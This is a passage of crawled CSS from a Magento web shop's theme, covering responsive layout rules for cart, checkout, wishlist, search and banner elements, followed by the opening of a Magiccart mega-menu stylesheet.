        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .modal-popup.modal-slide .modal-inner-wrap {
        height: 100%;
        overflow-y: auto;
        position: static;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        -webkit-transition: -webkit-transform 0.3s ease-in-out;
        transition: transform 0.3s ease-in-out;
        width: auto;
    }

    .modal-popup.modal-slide .modal-inner-wrap {
        margin: 0;
        max-height: none;
    }

    .custom-slide {
        bottom: 0;
        left: 0;
        min-width: 0;
        position: fixed;
        right: 0;
        top: 0;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: visibility 0s .3s, opacity .3s ease;
        transition: visibility 0s .3s, opacity .3s ease;
        left: 44px;
        z-index: 900;
    }

    .custom-slide._show {
        visibility: visible;
        opacity: 1;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease;
    }

    .custom-slide._show .modal-inner-wrap {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    .custom-slide .modal-inner-wrap {
        background-color: #ffffff;
        box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
        opacity: 1;
        pointer-events: auto;
    }

    .custom-slide._show .modal-inner-wrap {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .custom-slide .modal-inner-wrap {
        height: 100%;
        overflow-y: auto;
        position: static;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        -webkit-transition: -webkit-transform 0.3s ease-in-out;
        transition: transform 0.3s ease-in-out;
        width: auto;
    }

    .custom-slide._show {
        -webkit-overflow-scrolling: touch;
        overflow-y: auto;
        overflow-x: hidden;
    }

    .custom-slide .modal-inner-wrap {
        background-color: #f4f4f4;
        box-sizing: border-box;
        height: auto;
        min-height: 100%;
    }

    body._has-modal-custom {
        height: 100vh;
        overflow: hidden;
        width: 100vw;
    }

    body._has-modal-custom .modal-custom-overlay {
        background-color: rgba(51, 51, 51, 0.55);
    }

    .ambanner-slider-block {
        margin: 0 -15px;
    }

    .ambanner-item-block.-ambanner-active .ambanner-image-block.-overlay>.ambanner-image {
        filter: blur(4px);
    }

    .ambanner-item-block.-ambanner-active .ambanner-content-overlay {
        visibility: visible;
    }

    .ambanner-item-block.-ambanner-active .ambanner-content-block {
        opacity: 1;
        transform: translateY(0);
    }

    .ambanner-content-overlay {
        pointer-events: none;
    }

    .ambanner-slider-block .ambanner-arrow-button,
    .ambanner-slider-block .slick-slider .slick-arrow.ambanner-arrow-button,
    .ambanner-slider-block .ambanner-button.-show-overlay,
    .ambanner-slider-block .slick-slider .slick-arrow.ambanner-button.-show-overlay {
        opacity: 1;
    }

    .ambanner-slider-block .ambanner-arrow-button.-prev,
    .ambanner-slider-block .slick-slider .slick-arrow.ambanner-arrow-button.-prev,
    .ambanner-slider-block .ambanner-button.-show-overlay.-prev,
    .ambanner-slider-block .slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev {
        left: 15px;
    }

    .ambanner-slider-block .ambanner-arrow-button.-next,
    .ambanner-slider-block .slick-slider .slick-arrow.ambanner-arrow-button.-next,
    .ambanner-slider-block .ambanner-button.-show-overlay.-next,
    .ambanner-slider-block .slick-slider .slick-arrow.ambanner-button.-show-overlay.-next {
        right: 15px;
    }

    .ambanner-slider-block .ambanner-slider-dots {
        bottom: 0;
        opacity: 1;
    }

    .ambanner-split-wrap .ambanner-split-block.ambanner-slider-top .ambanner-button.-show-overlay {
        pointer-events: auto;
    }

    .ambanner-split-wrap .ambanner-split-block.ambanner-slider-top .ambanner-slider-block {
        width: calc(100% + 15px * 2);
    }

    .search-autocomplete .amsearch-slider-wrap:not(:first-child) {
        margin-top: 50px;
    }

    .amsearch-additional-content {
        flex-direction: column;
    }

    .amsearch-additional-content .amsearch-content-block {
        padding: 15px;
        max-width: 100%;
        border-top: 1px solid #e8e9ef;
        border-left: none;
    }

    .search-autocomplete .amsearch-slider-block .amsearch-item.product-item .amsearch-autocomplete-image {
        display: inline-block;
        margin-right: 10px;
        max-width: 110px;
    }

    .search-autocomplete .amsearch-slider-block .amsearch-item.product-item .information-container {
        display: inline-block;
        vertical-align: top;
    }

    .search-autocomplete .amsearch-slider-block .amsearch-item.product-item .amsearch-wrapper-inner {
        display: flex;
        align-items: center;
        margin: 10px 0 0;
    }

    .search-autocomplete .amsearch-slider-block .amsearch-item.product-item .price-box {
        margin: 0 20px 0 0;
    }

    .search-autocomplete .amsearch-slider-block .amsearch-item.product-item .product-item-actions {
        display: flex;
    }

    .amgdprcookie-groups-modal.-table .modal-inner-wrap {
        min-width: 95%;
    }

    .amgdprcookie-groups-modal .amgdprcookie-table {
        font-size: 1rem;
    }

    .modal-popup .modal-content {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    .contact-index-index .column:not(.sidebar-main) .form.contact {
        float: none;
        width: 100%;
    }

    .contact-index-index .column:not(.sidebar-additional) .form.contact {
        float: none;
        width: 100%;
    }

    .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
        display: none;
    }

    .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
        display: none;
    }

    .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
        display: block;
    }

    .my-credit-cards .card-type img {
        vertical-align: middle;
    }

    .cart.table-wrapper {
        overflow: inherit;
    }

    .cart.table-wrapper thead .col:not(.item) {
        display: none;
    }

    .cart.table-wrapper .col.qty,
    .cart.table-wrapper .col.price,
    .cart.table-wrapper .col.subtotal,
    .cart.table-wrapper .col.msrp {
        box-sizing: border-box;
        display: block;
        float: left;
        text-align: center;
        white-space: nowrap;
        width: 33%;
    }

    .cart.table-wrapper .col.qty:before,
    .cart.table-wrapper .col.price:before,
    .cart.table-wrapper .col.subtotal:before,
    .cart.table-wrapper .col.msrp:before {
        content: attr(data-th) ':';
        display: block;
        font-weight: 700;
        padding-bottom: 10px;
    }

    .cart.table-wrapper .col.msrp {
        white-space: normal;
    }

    .cart.table-wrapper .item .col.item {
        padding-bottom: 0;
    }

    .checkout-payment-method .payment-methods {
        margin: 0 -15px;
    }

    .checkout-payment-method .payment-method-title {
        padding: 15px;
    }

    .checkout-payment-method .payment-method-billing-address .action-cancel {
        margin-top: 10px;
    }

    .checkout-payment-method .payment-option {
        margin: 0 -15px;
    }

    .checkout-payment-method .payment-option .payment-option-title {
        padding: 15px;
    }

    .checkout-payment-method .payment-option .payment-option-content {
        padding: 0 15px 20px;
    }

    .login-container .fieldset:after {
        text-align: center;
    }

    .account .page.messages {
        margin-bottom: 40px;
    }

    .control.captcha-image .captcha-img {
        display: block;
        margin-bottom: 10px;
    }

    .customer-account-index .page-title-wrapper {
        position: relative;
    }

    .gift-options .actions-toolbar .action-update {
        font-size: 2rem;
        padding: 15px;
        width: 100%;
    }

    .gift-item-block {
        border-bottom: 0;
        border-top: 1px solid #c1c1c1;
    }

    .cart.table-wrapper .gift-content {
        margin-right: -10px;
    }

    .gift-wrapping {
        border-bottom: 1px solid #c1c1c1;
        margin-bottom: 20px;
        padding-bottom: 10px;
    }

    .gift-wrapping-list {
        width: 100%;
    }

    .gift-wrapping-preview img {
        width: 100%;
    }

    .item-actions .actions-toolbar .gift-options .gift-wrapping,
    .item-actions .actions-toolbar .gift-options .gift-message {
        display: block;
    }

    .form-add-invitations .additional,
    .form-add-invitations .field.text {
        margin-top: 20px;
    }

    .map-popup {
        max-width: 100%;
    }

    .map-old-price,
    .map-show-info {
        display: inline-block;
    }

    .map-old-price:not(:last-child),
    .map-show-info:not(:last-child) {
        margin-bottom: 10px;
    }

    .block-wishlist-management {
        clear: both;
        margin-top: -21px;
    }

    .block-wishlist-management .wishlist-select {
        margin: 0 -15px 20px;
    }

    .block-wishlist-management .wishlist-select-items {
        border-bottom: 1px solid #d1d1d1;
        background: #f5f5f5;
        display: none;
        padding: 15px 0;
    }

    .block-wishlist-management .wishlist-select-items.active {
        display: block;
    }

    .block-wishlist-management .wishlist-select-items .item {
        margin: 3px 0 0;
    }

    .block-wishlist-management .wishlist-select-items .item:first-child {
        margin-top: 0;
    }

    .block-wishlist-management .wishlist-select-items .item.current {
        display: none;
    }

    .block-wishlist-management .wishlist-select-items .item a {
        display: block;
        padding: 5px 18px;
        text-decoration: none;
    }

    .block-wishlist-management .wishlist-select-items .item a:hover {
        background: #e8e8e8;
    }

    .block-wishlist-management .wishlist-title strong {
        font-size: 2.6rem;
    }

    .block-wishlist-management .wishlist-info {
        margin-bottom: 15px;
    }

    .block-wishlist-management .wishlist-toolbar-select,
    .block-wishlist-management .wishlist-toolbar-actions {
        margin-bottom: 15px;
    }

    .products-grid.wishlist .product-item-checkbox {
        left: 20px;
        position: absolute;
        top: 20px;
    }

    .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
        margin-left: 25px;
    }

    .page-multiple-wishlist .products-grid.wishlist .product-item-name,
    .page-multiple-wishlist .products-grid.wishlist .product-item-description,
    .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
    .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
        margin-left: 115px;
    }

    .products-grid.wishlist .wishlist-dropdown {
        display: none;
    }

    .multishipping-checkout-success .nav-toggle {
        display: block;
    }

    .multishipping-checkout-success .logo {
        margin-left: 40px;
    }

    .reward-settings+.actions-toolbar {
        margin-top: 10px;
    }

    .account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track {
        float: none;
        display: block;
        margin: 10px 0 0;
    }

    .block-collapsible-nav {
        left: 0;
        position: absolute;
        top: -21px;
        width: 100%;
        z-index: 5;
    }

    .block-collapsible-nav .content {
        border-bottom: 1px solid #d1d1d1;
        display: none;
    }

    .block-collapsible-nav .content.active {
        display: block;
    }

    .products-grid.wishlist {
        margin-bottom: 30px;
        margin-right: -10px;
    }

    .products-grid.wishlist .product-item {
        padding: 20px 10px 20px 20px;
        position: relative;
    }

    .products-grid.wishlist .product-item-photo {
        float: left;
        margin-right: 20px;
    }

    .products-grid.wishlist .product-item-name {
        font-size: 1.6rem;
    }

    .products-grid.wishlist .product-item-actions {
        display: block;
    }

    .products-grid.wishlist .product-item-actions .action {
        margin-right: 15px;
    }

    .products-grid.wishlist .product-item-actions .action:last-child {
        margin-right: 0;
    }

    .products-grid.wishlist .product-item-actions .action.edit {
        float: left;
    }

    .products-grid.wishlist .product-item-actions .action.delete {
        float: right;
    }

    .products-grid.wishlist .product-item-actions .action.edit,
    .products-grid.wishlist .product-item-actions .action.delete {
        margin-top: 7px;
    }

    .products-grid.wishlist .product-item-name,
    .products-grid.wishlist .product-item-description,
    .products-grid.wishlist .product-item .price-box,
    .products-grid.wishlist .product-item-tooltip {
        margin-left: 95px;
    }

    .products-grid.wishlist .product-item .box-tocart {
        float: left;
        margin-right: 20px;
    }

    .products-grid.wishlist .product-item .box-tocart .stock {
        margin-top: 7px;
    }

    .products-grid.wishlist .product-item .giftregisty-dropdown,
    .products-grid.wishlist .product-item .field.qty {
        display: none;
    }

    .products-grid.wishlist .product-image-container {
        max-width: 80px;
    }

    .wishlist-index-index .product-item {
        width: 100%;
    }

    .wishlist-index-index .product-item-info {
        width: auto;
    }

    .catalog-product-view .column.main {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .catalog-product-view .product.media {
        -ms-flex-order: -1;
        -webkit-order: -1;
        order: -1;
    }
}

@media only screen and (max-width: 639px) {

    .abs-visually-hidden-mobile,
    .table-giftregistry-items .col.product:before {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
    }

    .abs-add-clearfix-mobile:before,
    .abs-add-clearfix-mobile:after,
    .abs-checkout-order-review tbody tr:before,
    .abs-checkout-order-review tbody tr:after,
    .table-giftregistry-items .col.product:before,
    .table-giftregistry-items .col.product:after,
    .multicheckout.order-review .data.table tbody tr:before,
    .multicheckout.order-review .data.table tbody tr:after {
        content: '';
        display: table;
    }

    .abs-add-clearfix-mobile:after,
    .abs-checkout-order-review tbody tr:after,
    .table-giftregistry-items .col.product:after,
    .multicheckout.order-review .data.table tbody tr:after {
        clear: both;
    }

    .multicheckout.order-review .data.table tbody tr:not(:last-child) {
        border-bottom: 1px solid #d1d1d1;
    }

    .multicheckout.order-review .data.table tbody tr .col.item:before {
        display: none;
    }

    .multicheckout.order-review .data.table tbody tr .col.qty,
    .multicheckout.order-review .data.table tbody tr .col.price,
    .multicheckout.order-review .data.table tbody tr .col.subtotal {
        box-sizing: border-box;
        float: left;
        text-align: center;
        white-space: nowrap;
        width: 33%;
    }

    .multicheckout.order-review .data.table tbody tr .col.qty:before,
    .multicheckout.order-review .data.table tbody tr .col.price:before,
    .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
        content: attr(data-th) ":";
        display: block;
        font-weight: 700;
        padding-bottom: 10px;
    }

    .abs-checkout-order-review tbody tr .product-item-name,
    .multicheckout.order-review .data.table tbody tr .product-item-name {
        margin: 0;
    }

    .abs-no-display-s,
    .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
        display: none;
    }

    .abs-pager-toolbar-mobile-s .toolbar-amount,
    .abs-pager-toolbar-mobile-s .limiter,
    .abs-pager-toolbar-mobile-s .pages,
    .toolbar-giftregistry-results .toolbar-amount,
    .toolbar-giftregistry-results .limiter,
    .toolbar-giftregistry-results .pages {
        margin-bottom: 25px;
    }

    .table-wrapper {
        overflow-x: auto;
        overflow-y: hidden;
        width: 100%;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        -webkit-overflow-scrolling: touch;
        position: relative;
    }

    .catalogsearch-result-index .amsearch-pagebuilder-carousel .product-item-info {
        margin: 0 auto;
        width: 240px;
    }

    .checkout-payment-method .amazon-sandbox-simulator {
        border-top: 1px solid #cccccc;
    }

    /* Overwriting Magento's padding for the method title to make
         sure our KP methods have the same height as the core methods */
    .klarna-payments-method>.payment-method-title {
        padding: 6.5px 0 6.5px 15px;
    }

    .column .block-addbysku .sku {
        margin-right: -85px;
        padding-right: 90px;
    }

    .column .block-addbysku .action.remove {
        display: inline-block;
        background-image: none;
        background: none;
        -moz-box-sizing: content-box;
        border: 0;
        box-shadow: none;
        line-height: inherit;
        margin: 0;
        padding: 0;
        text-decoration: none;
        text-shadow: none;
        font-weight: 400;
    }

    .column .block-addbysku .action.remove>span {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
    }

    .column .block-addbysku .action.remove:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 28px;
        line-height: 22px;
        color: inherit;
        content: '\e616';
        font-family: 'icons-blank-theme';
        margin: 0;
        vertical-align: top;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }

    .column .block-addbysku .action.remove:hover:before {
        color: inherit;
    }

    .column .block-addbysku .action.remove:active:before {
        color: inherit;
    }

    .column .block-addbysku .action.remove:focus,
    .column .block-addbysku .action.remove:active {
        background: none;
        border: none;
    }

    .column .block-addbysku .action.remove:hover {
        background: none;
        border: none;
    }

    .column .block-addbysku .action.remove.disabled,
    .column .block-addbysku .action.remove[disabled],
    fieldset[disabled] .column .block-addbysku .action.remove {
        pointer-events: none;
        opacity: 0.5;
    }

    .minicart-wrapper {
        margin-top: 10px;
    }

    .opc-wrapper .step-title {
        font-size: 18px;
        border-bottom: 0;
        padding-bottom: 0;
    }

    .opc-wrapper .form-login {
        border-bottom: 1px solid #cccccc;
        margin: 0 0 15px;
        padding: 0 0 15px;
    }

    .opc-wrapper .shipping-address-item {
        border-bottom: 1px solid #cccccc;
        margin: 0 0 15px;
        padding: 0 0 15px;
        width: 100%;
    }

    .opc-wrapper .shipping-address-item.selected-item {
        padding: 15px 35px 15px 18px;
        border-bottom-width: 2px;
    }

    .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
        right: 39px;
    }

    .opc-wrapper .form-login,
    .opc-wrapper .form-shipping-address {
        margin-top: 28px;
    }

    .opc-wrapper .action-select-shipping-item {
        float: none;
        margin-top: 10px;
        width: 100%;
    }

    .opc-wrapper .action-show-popup {
        width: 100%;
    }

    .opc-wrapper .edit-address-link {
        display: inline-block;
        text-decoration: none;
        margin: 0;
        position: absolute;
        right: 0;
        top: 1px;
    }

    .opc-wrapper .edit-address-link>span {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
    }

    .opc-wrapper .edit-address-link:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 28px;
        line-height: 28px;
        color: #303030;
        content: '\e606';
        font-family: 'icons-blank-theme';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }

    .opc-wrapper .edit-address-link:hover:before {
        color: #303030;
    }

    .opc-wrapper .edit-address-link:active:before {
        color: #303030;
    }

    .shipping-policy-block.field-tooltip {
        margin-bottom: 20px;
        position: relative;
        right: auto;
        top: auto;
    }

    .shipping-policy-block.field-tooltip .field-tooltip-content {
        width: 300px;
        right: auto;
    }

    .shipping-policy-block.field-tooltip .field-tooltip-content:before,
    .shipping-policy-block.field-tooltip .field-tooltip-content:after {
        right: auto;
    }

    .opc-block-shipping-information .shipping-information-title {
        font-size: 2.3rem;
    }

    .account .column.main,
    .account .sidebar-additional {
        margin: 0;
    }

    .cart.table-wrapper .gift-content {
        border-bottom: 1px solid #d1d1d1;
        margin-bottom: 20px;
    }

    .table-giftregistry-items .field.choice,
    .table-giftregistry-items .field.qty {
        display: inline-block;
    }

    .form-giftregistry-search .fieldset {
        margin-bottom: 15px;
    }

    .page-with-filter .columns .sidebar-main {
        -ms-flex-order: 0;
        -webkit-order: 0;
        order: 0;
    }

    .multicheckout .data.table .address:before {
        margin-bottom: 5px;
    }

    .multicheckout .product-item-name,
    .multicheckout .price-including-tax,
    .multicheckout .price-excluding-tax {
        display: inline-block;
    }

    .multicheckout .block-content .box:not(:last-child) {
        margin-bottom: 40px;
    }

    .multicheckout .block-content .box:last-child {
        margin-bottom: 0;
    }

    .multicheckout.order-review .box-items .data.table thead {
        display: block;
    }

    .multicheckout.order-review .box-items .data.table thead tr {
        display: block;
    }

    .multicheckout.order-review .box-items .data.table thead .col.item {
        display: block;
        padding: 0;
    }

    .multicheckout .actions-toolbar .action {
        margin-bottom: 25px;
    }

    .multicheckout .actions-toolbar>.primary {
        margin-bottom: 25px;
        margin-right: 0;
    }

    .account .order-details-items .table-order-items .product-item-name,
    .account .order-details-items .table-order-items .price-including-tax,
    .account .order-details-items .table-order-items .price-excluding-tax,
    .account .order-details-items .table-order-items .items-qty {
        display: inline-block;
        vertical-align: top;
    }

    .account .order-details-items .action.print {
        display: none;
    }

    .account .toolbar .pages {
        float: right;
    }

    .account .toolbar .limiter {
        clear: both;
    }

    .products-grid.wishlist .product-item {
        border-bottom: 1px solid #e8e8e8;
    }

    .products-grid.wishlist .product-item:first-child {
        border-top: 1px solid #e8e8e8;
    }
}

@media only screen and (max-width: 479px) {
    .search-autocomplete .amsearch-slider-block .amsearch-item.product-item {
        display: flex;
        flex-direction: column;
        text-align: center;
    }

    .search-autocomplete .amsearch-slider-block .amsearch-item.product-item .amsearch-autocomplete-image,
    .search-autocomplete .amsearch-slider-block .amsearch-item.product-item .information-container {
        display: block;
        margin: 0 auto;
    }

    .search-autocomplete .amsearch-slider-block .amsearch-item.product-item .amsearch-wrapper-inner {
        flex-direction: column;
    }

    .search-autocomplete .amsearch-slider-block .amsearch-item.product-item .price-box {
        margin: 5px 0 10px;
    }

    .amrelated-summary-content {
        justify-content: space-between;
        padding: 15px;
    }

    .amrelated-price-wrapper {
        margin: 0;
        padding: 15px 0;
    }

    .amrelated-tocart-wrapper {
        margin: 0;
    }

    .modal-popup .field-tooltip .field-tooltip-content {
        width: 200px;
    }
}

@media all and (min-width: 640px) {
    .abs-blocks-2columns-s {
        width: 48.8%;
    }

    .abs-reset-left-margin-desktop-s,
    .column:not(.sidebar-main) .multicheckout .actions-toolbar,
    .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
        margin-left: 0;
    }

    .abs-margin-for-forms-desktop-s {
        margin-left: 25.8%;
    }

    .abs-visually-hidden-desktop-s {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
    }

    .abs-add-clearfix-desktop-s:before,
    .abs-add-clearfix-desktop-s:after,
    .multicheckout .block-billing:before,
    .multicheckout .block-billing:after {
        content: '';
        display: table;
    }

    .abs-add-clearfix-desktop-s:after,
    .multicheckout .block-billing:after {
        clear: both;
    }

    .abs-add-box-sizing-desktop-s,
    .multicheckout .block-shipping .box,
    .multicheckout .block-billing .box-billing-address,
    .multicheckout .block-billing .box-billing-method {
        box-sizing: border-box;
    }

    .ui-dialog.popup {
        width: 420px;
    }

    .amsearch-form-container .actions-secondary {
        display: flex;
    }

    .amrelated-popup-container .amrelated-bundle-popup {
        margin: 0 auto;
        padding: 0 0 13px;
        width: 400px;
        max-width: initial;
    }

    .amrelated-popup-container .amrelated-info.-top {
        margin-top: 15px;
    }

    .column .block-addbysku .action.remove {
        background-image: none;
        -moz-box-sizing: content-box;
        box-shadow: none;
        line-height: inherit;
        text-shadow: none;
        font-weight: 400;
        line-height: 1.42857143;
        margin: 0;
        padding: 0;
        color: #1979c3;
        text-decoration: none;
        background: none;
        border: 0;
        display: inline;
        margin-top: 4px;
    }

    .column .block-addbysku .action.remove:focus,
    .column .block-addbysku .action.remove:active {
        background: none;
        border: none;
    }

    .column .block-addbysku .action.remove:hover {
        background: none;
        border: none;
    }

    .column .block-addbysku .action.remove.disabled,
    .column .block-addbysku .action.remove[disabled],
    fieldset[disabled] .column .block-addbysku .action.remove {
        pointer-events: none;
        opacity: 0.5;
    }

    .column .block-addbysku .action.remove:visited {
        color: #1979c3;
        text-decoration: none;
    }

    .column .block-addbysku .action.remove:hover {
        color: #006bb4;
        text-decoration: underline;
    }

    .column .block-addbysku .action.remove:active {
        color: #ff5501;
        text-decoration: underline;
    }

    .column .block-addbysku .action.remove:hover,
    .column .block-addbysku .action.remove:active,
    .column .block-addbysku .action.remove:focus {
        background: none;
        border: 0;
    }

    .column .block-addbysku .action.remove.disabled,
    .column .block-addbysku .action.remove[disabled],
    fieldset[disabled] .column .block-addbysku .action.remove {
        color: #1979c3;
        opacity: 0.5;
        cursor: default;
        pointer-events: none;
        text-decoration: underline;
    }

    .multicheckout .actions-toolbar .secondary {
        float: none;
        margin-top: 11px;
        text-align: right;
    }

    .multicheckout .actions-toolbar .secondary .action {
        margin-left: 10px;
    }

    .multicheckout .actions-toolbar .secondary .action.back {
        display: block;
        float: left;
    }

    .multicheckout .item-options {
        margin: 20px 0 0;
    }

    .multicheckout .block-content .box {
        margin-bottom: 0;
    }

    .multicheckout .block-shipping .box {
        float: left;
        width: 25%;
    }

    .multicheckout .block-shipping .box-shipping-method {
        padding-left: 25px;
        padding-right: 25px;
        width: 50%;
    }

    .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
        display: none;
    }

    .multicheckout .block-billing .box-billing-address {
        float: left;
        width: 25%;
    }

    .multicheckout .block-billing .box-billing-method {
        float: left;
        padding-left: 25px;
        width: 50%;
    }

    .multicheckout.form.address .table-wrapper .applicable {
        margin: 7px 0 0;
    }

    .multicheckout.order-review .box-items {
        clear: left;
        float: none;
        padding-top: 40px;
        width: auto;
    }

    .multicheckout.order-review .col.item {
        width: 75%;
    }

    .multicheckout .methods-payment .item-content>.fieldset {
        width: auto;
    }

    .multicheckout .methods-payment .item-content>.fieldset .field.cvv {
        display: inline-block;
        width: auto;
    }

    .multicheckout .methods-payment .fieldset>.field:not(.choice)>.label {
        float: none;
        margin-bottom: 8px;
        text-align: left;
        width: auto;
    }

    .multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control {
        width: 100%;
    }

    .review-form {
        max-width: 500px;
    }

    .review-ratings {
        max-width: 240px;
        float: left;
        margin-bottom: 0;
    }

    .review-ratings~.review-content,
    .review-ratings~.review-details {
        margin-left: 280px;
    }

    .review-toolbar {
        margin: 0 0 30px;
    }

    .review-toolbar .pages {
        padding: 30px 0;
    }

    .fieldset .review-legend.legend {
        margin-bottom: 30px;
    }

    .review-item {
        padding: 30px 0;
    }

    .review-title {
        margin: 0 0 30px;
    }

    .wishlist-index-index .products-grid .product-item {
        margin-bottom: 20px;
        width: 50%;
    }

    .wishlist-index-index .products-grid .product-item-actions {
        margin: 0;
    }

    .product-item-actions {
        display: block;
    }

    .page-products .columns {
        padding-top: 0;
        position: relative;
        z-index: 1;
    }

    .toolbar-amount {
        float: left;
    }

    .sorter {
        float: left;
    }

    .limiter {
        float: left;
        padding: 4px 0 0;
    }

    .products.wrapper~.toolbar .limiter {
        display: none;
    }

    .block.widget .products-grid .product-item,
    .page-layout-1column .block.widget .products-grid .product-item,
    .page-layout-3columns .block.widget .products-grid .product-item {
        width: 33.33333333%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/css/magicmenu.css
body_size: 5705
content:
/**
	* Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author:Magiccart<team.magiccart@gmail.com>
 * @@Create Date:2014-04-26 11:18:55
 * @@Modify Date: 2018-06-12 20:46:44
 * @@Function:*/
.nav-sections-item-content .magicmenu{position:relative;display:block;}
.magicmenu .nav-desktop{position:static;margin:0;padding:0;}
.magicmenu .nav-desktop .level0{padding:0px;margin:0px;display: inline-block;}
.magicmenu .nav-desktop .level0.logo.display{display: none;border: 0;}
.header-container-fixed .magicmenu .nav-desktop .level0.logo.display{}
.header-container-fixed .magicmenu .nav-desktop .level0.logo.display a{border: 0;padding: 10px;width: 71px;}
.header-container-fixed .magicmenu .nav-desktop .level0.logo.display a img{max-width: 100%;}
.magicmenu .nav-desktop .level0.over > a,.magicmenu .nav-desktop .level0.active > a,.magicmenu .nav-desktop .level0.active > a span.icon-text,.magicmenu .nav-desktop .level0 > a:hover,.magicmenu .nav-desktop .level0 > a:hover.icon-text{color:#fff;background-color: #ff5555;}
.magicmenu .nav-desktop .level0 > a:hover .short_desc{color:#888888;}
.magicmenu .nav-desktop .level0 .level-top{text-transform:uppercase;font-size:12px;font-weight:300;position: relative;text-decoration:none;outline:medium none;display:block;text-align:center;}
.magicmenu .nav-desktop .level0 .level-top span.icon-text{padding:0;text-transform:uppercase;font-size:12px;text-decoration:none;outline:medium none;text-align:left;}
.magicmenu .nav-desktop .level0 .level-top span.cat_label{right: 0;top: 0px;}
.magicmenu .nav-desktop .level0 .level-top > span{display:block;white-space: nowrap;vertical-align: top;}
.magicmenu .nav-desktop .level0.home .level-top .icon-home{display:none}
.magicmenu .nav-desktop .level0.home .level-top .icon-home{font-size:17px}
.magicmenu .nav-desktop .level0 .level-top span{position: relative;}
.magicmenu .nav-desktop .level0 .level-top-mega,
.magicmenu .nav-desktop .level0.dropdown > .level0,.magicmenu .nav-desktop .level0 .cms-static-pages{  border-style: solid ;border-width: 0 1px 1px 1px;box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);margin-top: 25px;padding: 0px 30px;position:absolute;z-index:99999;display:block;opacity:0;top:70px;visibility:hidden;transition: visibility 180ms ease 0s, opacity 180ms ease 0s, margin 180ms ease 0s;-webkit-transition: visibility 180ms ease 0s, opacity 180ms ease 0s, margin 180ms ease 0s;-o-transition: visibility 180ms ease 0s, opacity 180ms ease 0s, margin 180ms ease 0s;}
.magicmenu .nav-desktop .level0:hover .level-top-mega,
.magicmenu .nav-desktop .level0.dropdown:hover > .level0,
.magicmenu .nav-desktop .level0:hover .cms-static-pages{opacity:1;visibility:visible;margin-top: 0;}
.header-container-fixed .magicmenu .nav-desktop .level0:hover .level-top-mega{top:50px;}
.magicmenu .nav-desktop .level0.home .level-top-mega{padding: 30px;text-align: left;width: 200px;}
.magicmenu .nav-desktop .level0.home .level-top-mega a{line-height: 30px; text-transform: uppercase;}
.magicmenu .nav-desktop .level0 .level-top-mega .menuextra,.magicmenu .nav-desktop .level0 .level-top-mega .custom-width,.magicmenu .nav-desktop .level0 .level-top-mega .extramenu{background-color:#ffffff;border:1px solid #ececec}
.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p{text-align:left;text-decoration:none;font-size: 12px;text-transform: uppercase;font-weight: 300;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a span{font-size: 14px;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a{display: block;line-height: 28px;transition: all 0.3s ease 0s;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover{padding-left: 0;background:#ccc;}
.magicmenu .nav-desktop .level-top a{color:#000;font-size:12px;text-decoration:none;text-align:left}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{
	margin-top:2em;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a span{
	font-weight: 800;
	font-size:14px !important;
	text-transform: capitalize;
	
}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 a:hover{
	text-decoration: underline;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a span{font-size: 16px;}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a:before,
